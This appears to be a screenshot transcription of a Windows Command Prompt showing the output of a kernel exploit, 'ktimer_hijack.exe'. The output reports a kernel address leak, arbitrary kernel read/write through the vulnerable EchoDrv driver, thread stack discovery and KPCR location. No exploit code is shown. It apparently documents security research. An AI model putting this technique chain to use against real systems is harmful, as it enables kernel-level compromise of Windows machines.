 Command Prompt
Microsoft Windows [Version 10.0.22621.2134]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>cd Desktop
C:\Users\user\Desktop>ktimer_hijack.exe
[+] Got NT base using EnumDeviceDrivers: FFFFF8062BC00000
[+] Successfully obtained the handle to EchoDrv used for Kernel ARW: 196
[+] Created dummy thread: 200
[+] KTHREAD at: FFFFC3050840C080
[+] stackBase at: FFFFFC06FE7C8000
[+] Stack address of nt!KiApcInterrupt+0x35c: FFFFFC06FE7C77A8
[+] Got KPCR using KernelForge technique: FFFFF80629512000
[>] Press any key to break in the debugger.